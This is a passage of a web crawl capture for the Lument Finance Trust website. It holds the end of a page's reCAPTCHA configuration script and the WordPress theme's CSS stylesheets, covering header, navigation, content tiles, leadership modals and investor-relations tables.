XPCqsOsdsOiwrfCtSjDmMO9TMOmQCwkw5TDmMOEYDUJw6NtR8KGwrLCignDucOXUCTCkcOKw7bDpMO3woIOwqDCh8OXc0MRw4bCpWHCmh3CgWQKS2QaTBwvwqvCnsOvw7gXw6vCrMK/[base64]/DpcOiF8OSdhF/dnIZUT3CkcO6W8O0FcOzw7t1asO0WMODZ8KbTcOXwovCuCjDkht1ZA3Cp8KeWj/DhcO2w7vCmcOaRXXDj8ORcQh2QFbCpEAZwq7ClcKMccOUfMO2wrnDsETCok9DwqPDicOnPnDDhFI+VzbCkEopDmcUSUzCpjUOwqQIw5oeWyYDwqVCF8OvYMOVG8KJwqjCjcKMw7zCvELDhG1nw61Uwq8WLgLCsmrCiXV/KMOmw60JYl3CicKOO8K+IsOUSMKdGMO/w5zCm23CrVvDr293RMKbZ8OFLsOlw4p1BgJ2w7YBSj9CH8OwZSogPcKIZ2Q1w7HChhs5Ow1vFcO/wpoFcXTCusODJMOxwprDi0IpR8OBw5A5WcOcfEMJwr9ia2nDh8KNbw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LegIfUZAAAAAMd5IGaCggL-abr_YIPWE5Xa6O_t\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lumentfinancetrust.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YD2YDWZGNe5SAS0usGB2ni/hDPeCG0+b4h6r2/F6Z4c\\u003d\x22,1,0,null,1,1768926959227,0,0,[182,175,146],null,[117,47,207,160,244],\x22RC-0tcGzoEymdpvlA\x22,null,null,null,null,null,\x220dAFcWeA6RsXdwPN7xvAmamNz05D0UCPjMr2EAdW5ck9saLBr-U3AtcMN_CO8sRHI9z9R0-HSZWbBBdahgfMNifH0LwAr4OdNXig\x22,1769009759242]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lumentfinancetrust.com/wp-content/themes/LFT/style.css
body_size: -58
content:
/*
Theme Name: Lument Financial Trust 
Theme URI: http://www.lumentfinancetrust.com
Version: 1.1
Design: Decker Design + Lument + MANYFOLD
Author: MANYFOLD
Author URI: http://www.wearemanyfold.com
*/

/* Import Stylesheets
-----------------------------------------------------------*/
@import url("stylesheets/master.css");
@import url("stylesheets/responsive.css");
@import url("stylesheets/slicknav.min.css");
@import url("stylesheets/slick.css");

/* Required WordPress Classes, don't remove these.
-----------------------------------------------------------*/
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.alignleft { float: left; }
.alignright { float: right; }


--- FILE ---
content_type: text/css
request_url: https://www.lumentfinancetrust.com/wp-content/themes/LFT/stylesheets/master.css
body_size: 8679
content:
/*---------------------------------------------------------

	CSS for lumentfinancetrust.com

------------------------------------------------------------

+ Original Design by Decker Design, Inc.

+ by MANYFOLD
	- wearemanyfold.com
	- Questions? support@wearemanyfold.com

	1.  Reset
	2.  Body
	3.  Structure
	4.  Header
	5.  Global styles
	6.  Pages and page templates
	7.  Footer
	8.  Image styles
*/

@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,700');

/*---------------------------------------------------------
	1. Reset
------------------------------------------------------------ */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
	/*html, body { -webkit-font-smoothing: antialiased; }*/
	html { min-height: 100%;}
	body { line-height: 1; }
	ol, ul { list-style: none; }
	blockquote, q { quotes: none; }
	table { border-collapse: collapse; border-spacing: 0; }
	img { -ms-interpolation-mode: bicubic; }
	.cf:before, .cf:after { content: " "; display: table; }
	.cf:after { clear: both; }
	.cf { *zoom: 1; }
	.clear:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }

/*---------------------------------------------------------
	2. Body
------------------------------------------------------------ */

	body {
		color: #000000;
		background: #f0f0f0;
		font-family: "Montserrat", Arial, sans-serif;
		-webkit-font-smoothing: antialiased;
	}

	a,
	a:link,
	a:visited {
		color: #162835;
		text-decoration: none;
		transition: .2s opacity ease-in;
	}

	a:hover {
		color: #162835;
		opacity: .7;
	}

/*---------------------------------------------------------
	3. Structure
------------------------------------------------------------ */

	#wrapper {
		margin: 0 auto;
		background-color: #000;
		max-width: 1920px;
		margin: 0 auto;
		width: 100%;
	}

	#content {
		width: 100%;
		margin: 0 auto;
		box-sizing: border-box;
	}

	div.skip-content {
		display: none;
	}

/*---------------------------------------------------------
	4. Header
------------------------------------------------------------ */

	#header {
		width: 100%;
	    position: absolute;
	    top: 0;
		left: 0;
	    z-index: 9999;
	}

	#header-wrap {
		display: flex;
		display: -ms-flexbox;
		padding: 0 54px;
		max-width: 1920px;
		margin: 0 auto;
		box-sizing: border-box;
		position: relative;
	}

	#title {
	    width: 100%;
		max-width: 400px;
		padding-top: 32px;
	}

	#title a {
		color: #fff;
		display: block;
		width: 400px;
		height: 90px;
		text-indent: -9999px;
		background-image: url(../images/logo.svg);
		background-repeat: no-repeat;
		background-size: contain;
	}

	#top-nav {
		margin-left: auto;
		padding-top: 32px;
		height: fit-content;
	}

	#top-nav ul#menu-top-nav-menu li {
		display: inline-block;
		margin-left: 56px;
		color: #fff;
		position: relative;
	}

	#top-nav ul#menu-top-nav-menu li:first-child {
		margin-left: 0;
	}

	#top-nav ul#menu-top-nav-menu li.mobile {
		display: none;
	}

	#top-nav ul#menu-top-nav-menu li.desktop {
		display: inline-block;
	}

	#top-nav ul#menu-top-nav-menu li a {
		font-size: 16px;
		line-height: 20px;
		font-weight: 700;
		letter-spacing: 0.03em;
		color: #fff;
		padding-bottom: 4px;
		text-transform: uppercase;
		border-bottom: 2px solid transparent;
	}

	#top-nav ul#menu-top-nav-menu li a:hover {
		color: #fff;
	}

	#top-nav ul#menu-top-nav-menu > li.current-menu-item > a,
	#top-nav ul#menu-top-nav-menu > li.current-menu-parent > a,
	#top-nav ul#menu-top-nav-menu > li.current-menu-parent .current_page_item a {
		color: #fff;
		border-bottom: 2px solid #fff;
	}

	#top-nav ul#menu-top-nav-menu .sub-menu {
		max-width: 100%;
		width: 100%;
		position: absolute;
		z-index: 9999;
		top: 100%;
		left: 0;
		padding: 20px 0 0 0;
		text-align: left;
		visibility: hidden;
		opacity: 0;
		transition: opacity .32s ease-in;
	}

	#top-nav:hover ul#menu-top-nav-menu .sub-menu {
		visibility: visible;
		opacity: 1;
		transition-delay: .12s;
	}

	#top-nav ul#menu-top-nav-menu #menu-item-17095 .sub-menu {
		max-width: inherit;
		width: 220px;
	}

	#top-nav ul#menu-top-nav-menu li:hover .sub-menu {
		display: block;
	}

	#top-nav ul#menu-top-nav-menu .sub-menu li {
		display: block;
		margin: 0 0 17px 0;
	}

	#top-nav ul#menu-top-nav-menu .sub-menu li:last-child {
		margin-bottom: 0;
	}

	#top-nav ul#menu-top-nav-menu .sub-menu li a {
		font-weight: 500;
	}

	#top-nav ul#menu-top-nav-menu .sub-menu li a:hover,
	#top-nav ul#menu-top-nav-menu .sub-menu > li.current-menu-item > a,
	#top-nav ul#menu-top-nav-menu .sub-menu > li.current-menu-parent > a,
	#top-nav ul#menu-top-nav-menu .sub-menu > li.current-menu-parent .current_page_item a {
		color: #fff;
	}

	#top-nav:before {
		content: "";
		display: block;
		width: 100%;
		position: absolute;
		top: 0;
		left: 0;
		height: 0;
		transition: .32s height ease-in-out;
		background-color: #162835;
		box-shadow: 0px 3px 6px rgba(0,0,0,.16);
		z-index: -1;
	}

	#top-nav:hover:before {
		opacity: 1;
		height: 500px;
	}

	/* Mobile Menu */
	#mobile-menu-trigger {
		margin-left: auto;
		display: none;
		height: 28px;
		width: 28px;
	}

	html.mobile-menu-active,
	body.mobile-menu-active {
		overflow: hidden;
	    position: relative;
	    height: 100%;
	}

	#mobile-menu-trigger a {
		display: block;
		width: 28px;
	    height: 28px;
		text-indent: -9999px;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		background-size: contain;
		position: relative;
		z-index: 10001;
		float: right;
	}

	#mobile-menu-trigger a.open {
		background-image: url(../images/nav-open.svg);
	}

	#mobile-menu-trigger a.close {
		display: none;
		position: fixed;
	    right: 29px;
	    width: 22px;
	    top: 22px;
	    height: 22px;
	    background-image: url(../images/nav-close.svg);
	}

/*---------------------------------------------------------
	5. Global styles
------------------------------------------------------------ */

	/* Typography */
	p {
		margin-bottom: 15px;
	}

	p:last-of-type {
		margin-bottom: 0;
	}

	/* Hero Banner */
	#hero-banner {
		height: 328px;
	    overflow: hidden;
	    position: relative;
		background-repeat: no-repeat;
		background-position: 0 50%;
		background-size: cover;
		display: -ms-flex;
		display: flex;
		align-items: flex-end;
	}

	#hero-banner:before {
		content: "";
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0.3;
		background: -moz-linear-gradient(top, rgba(0,53,106,1) 0%, rgba(255,255,255,0) 50%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, rgba(0,53,106,1) 0%,rgba(255,255,255,0) 50%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, rgba(0,53,106,1) 0%,rgba(255,255,255,0) 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00356a', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	}

	#bottom-header {
		width: 100%;
	    box-sizing: border-box;
	    padding: 0 54px 28px;
		position: relative;
	}

	#bottom-header strong,
	#bottom-header p {
		/*text-transform:uppercase;*/
		max-width: 790px;
		position: relative;
	}

	#bottom-header strong {
		font-size: 40px;
		line-height: 50px;
		text-shadow: 0px 3px 6px rgba(0,0,0,0.16);
		display: block;
		font-weight: 700;
		color: #fff;
	}

	#bottom-header p {
		margin-top: 10px;
		font-size: 28px;
		line-height: 42px;
		display: block;
		font-weight: 700;
		text-shadow: 0px 3px 6px rgba(0,0,0,0.16);
		color: #fff;
	}

	#bottom-header p a {
		color: #fff;
	}

	/* Sitewide Notification */
	#sitewide-notification {
		background: #000;
		padding: 22px 54px;
		box-sizing: border-box;
		width: 100%;
		display: flex;
		align-items: center;
	}

	#sitewide-notification p,
	#sitewide-notification p a {
		color: #fff;
		font-size: 18px;
		line-height: 24px;
		font-weight: 700;
	}

	#sitewide-notification p a {
		text-decoration: underline;
	}

	#sitewide-notification span {
		max-width: 130px;
		width: 100%;
	    height: 18px;
	    display: block;
	    cursor: pointer;
	    text-indent: -9999px;
	    background-repeat: no-repeat;
	    background-position: 100% 50%;
	    background-size: contain;
	    background-image: url(../images/close-white.svg);
	}

	#sitewide-notification span:hover {}

	/* Tiles */
	#content .row {
		width: 100%;
		display: -ms-flexbox;
		display: flex;
		flex-wrap: wrap;
	}

	div#investment-strategy .content-wrap { /* exception */
	    min-height: 600px;
	}

	#content .content-tile {
		background-color: #fff;
	    position: relative;
	    overflow: hidden;
	    min-width: 33.33%;
	    /*flex: 1;*/
		flex-grow: 1;
    	flex-shrink: 1;
    	flex-basis: auto;
	}

	#content .row.half-half > .content-tile {
		width: 50%;
	}

	#content .row.one-third > .content-tile:not(.left-sidebar):first-child,
	#content .row.two-third > .content-tile:not(.has-sidebar):last-child {
		width: 33.33%;
	}

	#content .row.one-third > .content-tile:not(.has-sidebar):last-child,
	#content .row.two-third > .content-tile:not(.left-sidebar):first-child {
		width: 66.66%;
	}

	#content .tile-heading {
		padding: 16px 54px;
		box-sizing: border-box;
		background-color: #c08b22;
		font-size: 20px;
		line-height: 26px;
		font-weight: 700;
		letter-spacing: 0.04em;
		text-transform: uppercase;
		color: #fff;
		display: block;
		width: 100%;
	}

	#content .content-tile.blue-theme .tile-heading	{
		background-color: #162835;
	}

	#content .tile-heading a {
		color: #fff;
		position: absolute;
		width: max-content;
	}

	#content .content-tile > .content-wrap {
		height: 100%;
		display: -ms-flex;
		display: flex;
		flex-direction: column;
	}

	#content .content-tile .col-wrap {
		padding: 40px 54px 42px;
		box-sizing: border-box;
		display: -ms-flexbox;
		display: flex;
		flex-wrap: wrap;
		flex-grow: 1;
	}

	#content .content-tile.has-border .content-wrap > .col-wrap {
		border-left: 1px solid #707070;
	}

	#content .col-wrap.light-bg {
		background-color: #ffffff;
	}

	#content .col-wrap.light-bg * {
		color: #162835;
	}

	#content .content-tile .col-wrap.no-padding {
		padding: 0;
	}

	#content .content-tile .col-wrap.no-padding-top {
		padding-top: 0;
	}

	#content .content-tile .col-wrap.no-padding-bottom {
		padding-bottom: 0;
	}

	#content .content-tile .col-wrap.has-bg {
		background-position: 50% 50%;
		background-size: cover;
		background-repeat: no-repeat;
		height: 100%;
		width: 100%;
	}

	#content .content-tile > .content-wrap > div {
		margin-top: auto;
	}

	#content .content-tile > .content-wrap > div:first-of-type,
	#content .content-tile > .content-wrap > div:only-of-type {
		margin-top: 0;
	}

	#content .content-tile .col-wrap .col {
		/*flex: 1 0 50%;*/
		height: fit-content;
		width: 100%;
	}

	#content .row:not(.half-half):not(.one-third):not(.two-third) .content-tile .col-wrap .col:only-child,
	#content .row:not(.half-half):not(.one-third):not(.two-third) .content-tile .col-wrap .col:only-of-type {
		/*width: 75%;*/
		width: 65%;
	}

	#content .content-tile img {
		width: 100%;
		height: auto;
	}

	#content .content-tile h2 {
		font-size: 20px;
		text-transform:uppercase;
		line-height: 24px;
		font-weight: 700;
		padding-bottom: 18px;
		display: block;
		padding-right: 14%;
		color: #c08b22;
	}

	#content .content-tile p {
		font-size: 16px;
		line-height: 22px;
		margin-bottom: 15px;
		font-weight: 500;
		padding-right: 8%; /* is this good? */
	}

	#content .content-tile .col-wrap.large-text p,
	#content .content-tile h3 {
		font-size: 18px;
		line-height: 26px;
		margin-bottom: 22px;
		padding-right: 0;
		font-weight: 500;
	}

	#content .content-tile p:last-of-type,
	#content .content-tile h3:last-of-type {
		margin-bottom: 0;
	}

	#content .content-tile .col-wrap.large-text p:last-of-type {
		margin-bottom: 40px;
	}

	#content .content-tile p strong {
		font-weight: 700;
	}

	#content .content-tile ul,
	#content .content-tile ol {
		margin-left: 15px;
		margin-bottom: 15px;
		margin-top: 15px;
	}

	#content .content-tile ul li,
	#content .content-tile ol li {
		list-style-type: disc;
		font-size: 16px;
		line-height: 26px;
		font-weight: 500;
		margin-bottom: 12px;
	}

	#content .content-tile ul li:last-child,
	#content .content-tile ul ol:last-child {
		margin-bottom: 0;
	}

	#content .content-tile .tile-link {
		padding-top: 20px;
		margin-top: auto;
	}

	#content .content-tile .tile-link a {
		font-size: 16px;
		line-height: 22px;
		text-transform: uppercase;
		font-weight: 700;
		letter-spacing: 0.02em;
		color: #c08b22;
	}

	/* Sidebar */
	#content .left-sidebar {
		max-width: 384px;
		min-width: inherit;
		min-height: 1100px;
	}

	#content .content-tile.has-sidebar {
		width: calc(100% - 384px);
	}

	#content .left-sidebar * {
		color: #fff;
	}

	#content .left-sidebar .content-wrap {
		background-color: #c08b22;
	}

	#content .left-sidebar .col-wrap {
		padding-bottom: 60px;
	}

	#content .left-sidebar .col-wrap strong {
		font-weight: 700;
		font-size: 20px;
		line-height: 24px;
		margin-bottom: 8px;
		display: inline-block;
	}

	#content .left-sidebar .col-wrap p {
		font-size: 16px;
		line-height: 22px;
		padding-right: 0;
		margin-bottom: 28px;
	}

	#content .left-sidebar .col-wrap p:last-of-type {
		margin-bottom: 0;
	}

	/* Sidebar Menu */
	#content .left-sidebar .sidebar-menu {
		padding: 0;
		margin: 0;
	}

	#content .left-sidebar .sidebar-menu li.menu-item {
		margin: 0;
		box-sizing: border-box;
		background-color: transparent;
		text-transform: uppercase;
		color: #fff;
		display: block;
		width: 100%;
		border-bottom: 1px #fff solid;
		transition: .2s background-color ease-in;
	}

	#content .left-sidebar .sidebar-menu li.menu-item:hover,
	#content .left-sidebar .sidebar-menu li.menu-item.current_page_item,
	#content .left-sidebar .sidebar-menu li.menu-item.current-menu-item,
	#content .left-sidebar .sidebar-menu li.menu-item.current-post-parent,
	#content .left-sidebar .sidebar-menu li.menu-item.current-menu-parent,
	#content .left-sidebar .sidebar-menu li.menu-item.current-post-ancestor {
		background-color: rgba(255,255,255,.32);
	}

	#content .left-sidebar .sidebar-menu li.menu-item a {
		color: #fff;
		display: block;
		padding: 16px 54px;
		font-size: 20px;
		line-height: 26px;
		font-weight: 700;
		letter-spacing: 0.04em;
	}

	#content .left-sidebar .sidebar-menu li.menu-item a {
		color: #fff;
		opacity: 1;
	}

	/* -------- Modal -------- */
	body.noscroll {
		overflow-y: hidden !important;
	}

	.modal {
		width: 80%;
		margin: 0 auto;
		padding: 108px 108px;
		box-sizing: border-box;
		background-color: #fff;
		box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
		position: relative;
	}

	body .mfp-bg {
		z-index: 9998;
	}

	body .mfp-wrap {
		z-index: 9999;
		position: fixed !important;
		top: 0 !important;
	}

	.mfp-close-btn-in .modal .mfp-close {
		width: 18px;
		height: 18px;
		display: block;
		cursor: pointer;
		text-indent: -9999px;
		background-repeat: no-repeat;
		background-position: 50% 50%;
		background-size: contain;
		background-image: url(../images/close.svg);
		top: 40px;
		right: 40px;
		position: absolute;
	}

/*---------------------------------------------------------
	6. Pages and page templates
------------------------------------------------------------ */

	/* Home
	---------------------------------------*/

		/* Hero Banner */
		.home #hero-banner {
			height: 524px;
			align-items: center;
		}

		.home #bottom-header {
			padding-top: 44px;
			padding-bottom: 0;
		}

		/* Highlight (item) */
		#content .highlight.content-tile {
			min-width: 100%;
		}

		#content .highlight.content-tile .col-wrap {
			margin: 0;
			padding: 0;
			display: -ms-flexbox;
			display: flex;
		}

		#content .highlight.content-tile .col-wrap .col {
			text-align: center;
			padding: 70px 16px 60px;
			box-sizing: border-box;
			background-color: #ffffff;
			flex-grow: 1;
			flex-shrink: 1;
			flex-basis: 0%;
			display: -ms-flexbox;
			display: flex;
			flex-direction: column;
			height: inherit;
			position: relative;
		}

		#content .highlight.content-tile .col-wrap .col:nth-child(even) {
			background-color: #D1D0CF;
		}

		#content .highlight.content-tile .col-wrap .col a.full {
			display: block;
			color:#fff;
			width: 100%;
			height: 100%;
			position: absolute;
			top: 0;
			left: 0;
			text-indent: -9999px;
		}

		#content .highlight.content-tile .col-wrap .col strong {
			color: #162835;
			display: block;
			font-size: 16px;
			line-height: 22px;
			font-weight: 700;
			text-transform: uppercase;
			letter-spacing: 0.02em;
		}

		#content .highlight.content-tile .col-wrap .col p {
			color: #162835;
			display: block;
			padding-top: 34px;
			padding-bottom: 34px;
			padding-right: 0;
			font-size: 26px;
			line-height: 32px;
			font-weight: 700;
			margin-top: auto;
			margin-left: auto;
			margin-right: auto;
			max-width: 294px;
		}

		#content .highlight.content-tile .col-wrap .col span.tile-date {
			color: #162835;
			display: block;
			font-size: 18px;
			line-height: 26px;
			margin-top: auto;
		}

		/* Press */

	/* Our Company
	---------------------------------------*/

	/* Leadership
	---------------------------------------*/

		.page-template-tm-leadership #content .content-tile {
			background-color: #162835;
		}

		/* Executive Item */
		#content .content-tile .col-wrap .executive.col {
			flex-grow: 0;
			flex-shrink: 1;
			flex-basis: 0%;
			min-width: 33.33%;
			padding: 52px 54px;
			box-sizing: border-box;
			display: -ms-flexbox;
			display: flex;
		    height: auto;
		    flex-direction: column;
			background-color: #fff;
			outline: 1px solid #707070;
			position: relative;
		}

		#content .content-tile .col-wrap .executive.col .executive-thumb {
			margin-bottom: 24px;
		    display: block;
			cursor: pointer;
		}

		#content .content-tile .col-wrap .executive.col h2.executive-name {
			cursor: pointer;
		}

		#content .content-tile .col-wrap .executive.col h2.executive-name,
		.page-template-tm-leadership .modal h2.executive-name {
			display: block;
			padding-bottom: 8px;
			font-weight: 700;
			font-size: 26px;
			line-height: 32px;
			color: #000;
		}

		#content .content-tile .col-wrap .executive.col h3.executive-title,
		.page-template-tm-leadership .modal h3.executive-title {
			font-weight: 500;
			font-size: 20px;
			line-height: 24px;
			color: #535353;
			letter-spacing: 0.02em;
			padding-bottom: 10px;
		}

		#content .content-tile .col-wrap .executive.col p.executive-excerpt,
		#content .content-tile .col-wrap .executive.col p.executive-bio,
		.page-template-tm-leadership .modal p.executive-excerpt {
			font-size: 16px;
			line-height: 22px;
		}

		#content .content-tile .col-wrap .executive.col .tile-link.read-more {
			display: none;
		}

		#content .content-tile .col-wrap .executive.col .read-more
		#content .content-tile .col-wrap .executive.col .read-less {
			margin-top: 0;
		}

		#content .content-tile .col-wrap .executive.col .read-less {
			display: none;
		}

		#content .content-tile .col-wrap .executive.col .extended {
			display: none;
		}

		#content .content-tile .col-wrap .executive.col .extended p:first-of-type {
			margin-top: 15px;
		}

		#content .content-tile .col-wrap .executive.col .extended p:not(:last-of-type) {
			margin-bottom: 15px;
		}

		/* Modal */
		.page-template-tm-leadership .modal {
			display: -ms-flex;
			display: flex;
		}

		.page-template-tm-leadership .modal .left,
		.page-template-tm-leadership .modal .right {
			flex-grow: 1;
			flex-shrink: 1;
			flex-basis: 0%;
		}

		.page-template-tm-leadership .modal .left {
			margin-right: 48px;
		}

	/* Portfolio
	--------------------------------------------------------------*/

		.page-template-tm-portfolio #content .content-tile h2 {
			font-size: 26px;
			line-height: 32px;
		}

	/* Investor Relations
	--------------------------------------------------------------*/

		/* Sidebar */
		.page-template-tm-investor-relations #content .left-sidebar .tile-heading {
			background-color: #c08b22;
		}

		.page-template-tm-investor-relations #content .left-sidebar .col-wrap {
			padding-top: 0;
		}

		/* Content */
		/*.page-template-tm-investor-relations #content .has-sidebar .content-tile {
			height: fit-content;
		}*/

		.page-template-tm-investor-relations #content .has-sidebar .content-tile h2 {
			font-size: 26px;
			text-transform:uppercase;
			line-height: 32px;
			padding-right: 0;
			padding-bottom: 24px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .content-tile h3 {
			font-size: 20px;
			line-height: 24px;
			padding-bottom: 16px;
			color: #c08b22;
			font-weight: 700;
		}

		.page-template-tm-investor-relations #content .has-sidebar .content-tile h2:only-child,
		.page-template-tm-investor-relations #content .has-sidebar .content-tile h3:only-child {
			padding-bottom: 0;
		}

		.page-template-tm-investor-relations #content .has-sidebar .content-tile .tile-link {
			padding-top: 50px;
		}

		/* Light Tile */
		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.light-bg {
			margin-right: 54px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.light-bg h2,
		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.light-bg .tile-link a {
			color: #c08b22;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.light-bg p,
		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.light-bg p {
			color: #000;
		}

		/* Highlights */
		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap {
			margin: 0 -17px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap .col {
			background-color: #286F8A;
			margin: 0 17px;
			padding: 42px 16px 42px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap .col p,
		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap .col a,
		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap .col span.tile-date {
			color: #fff;
			text-transform:uppercase;
		}

		.page-template-tm-investor-relations #content .has-sidebar .highlight.content-tile .col-wrap .col p {
			font-size: 18px;
			line-height: 26px;
		}

		/* Iframe */
		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.iframe {
			padding: 0;
			margin: 0 54px;
			min-height: 346px;
			height: 100%;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.iframe.large {
			min-height: 1154px;
			margin-bottom: 42px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.iframe:not(:only-child),
		.page-template-tm-investor-relations #content .has-sidebar .col-wrap.iframe:not(:last-child) {
			margin-bottom: 28px;
		}

		.page-template-tm-investor-relations #content .row .content-tile.has-sidebar .content-wrap .col-wrap.iframe .col {
			height: 100%;
			width: 100% !important;
		}

		.api-iframe {
			width: 100%;
		    height: 100%;
		    padding: 0;
		    margin: 0;
		    overflow: hidden;
		    box-sizing: border-box;
		}

		.api-iframe.small {}
		.api-iframe.half {/*width: 100%;max-width: 360px;*/}

		/* Table */
		.page-template-tm-investor-relations #content .row .content-tile.has-sidebar .content-wrap .col-wrap.table .col {
			width: 100%;
		}

		.page-template-tm-investor-relations #content .has-sidebar table {
			width: 100%;
		}

		.page-template-tm-investor-relations #content .has-sidebar table:not(:last-of-type) {
			margin-bottom: 34px;
		}

		.page-template-tm-investor-relations #content .has-sidebar table tr {
			border-bottom: 1px solid #707070;
			text-align: left;
		}

		.page-template-tm-investor-relations #content .has-sidebar table th {
			font-size: 15px;
			line-height: 16px;
			font-weight: 700;
			color: #000;
			padding-bottom: 10px;
			text-align: left;
		}

		.page-template-tm-investor-relations #content .has-sidebar table td {
			font-size: 15px;
			line-height: 18px;
			font-weight: 500;
			padding: 20px 0;
			text-align: left;
		}

		.page-template-tm-investor-relations #content .has-sidebar .content-tile table td.tile-link {
			padding: 20px 0;
			text-align: right;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col .table-legend {
			display: block;
			float: right;
			background-color: #EAEAEA;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col .table-legend .legend-item {
			display: inline-block;
			padding: 12px 32px;
			font-size: 15px;
			line-height: 18px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col .table-legend .legend-item:not(:first-child) {
			margin-left: 8px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .col .table-legend .legend-item span {
			margin-right: 4px;
		}

		/* Summary */
		/* Stock Information */

		/* Dividends */
		.page-template-tm-investor-relations #content .has-sidebar .dividend-table:not(:last-child) {
			margin-bottom: 52px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr {
			display: -ms-flex;
			display: flex;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr.heading th,
		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr:not(.heading) td {
			flex-grow: 1;
			flex-shrink: 1;
			flex-basis: 0%;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr.heading th:last-child,
		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr:not(.heading) td:last-child {
			max-width: 78px;
		    width: 100%;
		    display: block;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr:not(.heading) td {
			padding: 14px 0 12px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table strong.previous-years {
			text-transform: uppercase;
			padding-bottom: 8px;
			padding-top: 26px;
			display: block;
			color: #000;
			font-size: 16px;
			line-height: 26px;
			letter-spacing: 0.05em;
			border-bottom: 1px solid #707070;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr.collapsible.active {
			margin-bottom: 16px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr.collapsible th {
			cursor: pointer;
			background-color: rgba(204, 156, 44, .32);
			font-size: 18px;
			line-height: 38px;
			font-weight: 500;
			width: 100%;
			padding: 0 10px;
		}

		.page-template-tm-investor-relations #content .has-sidebar .dividend-table table tr.collapsible th .button {
			color: #c08b22;
			opacity: .9;
			font-size: 14px;
			line-height: 38px;
			padding-left: 12px;
		}

		.page-template-tm-investor-relations #content .has-sidebar #dividends-disclaimer p {
			font-size: 14px;
			line-height: 19px;
			font-weight: 300;
		}

		/* Analyst Coverage */
		.page-template-tm-investor-relations #content .has-sidebar #analyst-coverage-disclaimer p {
			font-size: 14px;
			line-height: 19px;
			font-weight: 300;
		}

		div#analyst-coverage.desktop { display:block; }
		div#analyst-coverage.mobile { display:none; }

		/* Webcasts and Presentations */

		/* Category */
		.category #content .has-sidebar .content-tile h2 {
			font-size: 26px;
			line-height: 32px;
			padding-right: 0;
			padding-bottom: 24px;
		}

		.category #content .row .content-tile.has-sidebar .content-wrap .col-wrap.posts > .col {
			width: 100%;
		}

		.category #content .posts ul li.col-wrap {
			border-top: 1px solid #B9B9B9;
			min-height: 77px;
			padding-bottom: 28px;
			padding-top: 20px;
			margin: 0;
		}

		.category #content .posts ul li.col-wrap:first-child {
			border-top: 0;
		}

		.category #content .posts ul li.col-wrap:last-child {
			border-bottom: 1px solid #B9B9B9;
		}

		.category #content .posts ul li.col-wrap .col:not(:first-child) {
			width: auto;
			flex-grow: 1;
			flex-basis: 0%;
		}

		.category #content .posts ul li.col-wrap .col:first-child {
			padding-right: 56px;
		}

		.category #content .posts ul li.col-wrap h3,
		.category #content .posts ul li.col-wrap h3 a {
			color: #000;
			text-decoration: none;
		}

		.category #content .posts ul li.col-wrap .col.link {
			padding-left: 32px;
		    margin-left: auto;
			flex-grow: 0;
			flex-basis: inherit;
		}

		.category #content .posts ul li.col-wrap .tile-link {
			padding-top: 0;
			margin-top: 0;
			display: -ms-flex;
			display: flex;
		}

		.category #content .posts ul li.col-wrap .tile-link a:not(:first-child) {
			margin-left: 32px;
		}

		/* Events */
		.category.category-events #content .posts ul li.col-wrap .col:first-child {
			padding-right: 56px;
			max-width: 98px;
		}

		.category.category-events #content .posts ul li.col-wrap .tile-link {
			min-width: 164px;
			width: 100%;
		}

		.category.category-events #content .posts ul li.col-wrap .tile-link a {
			text-transform: inherit;
		}

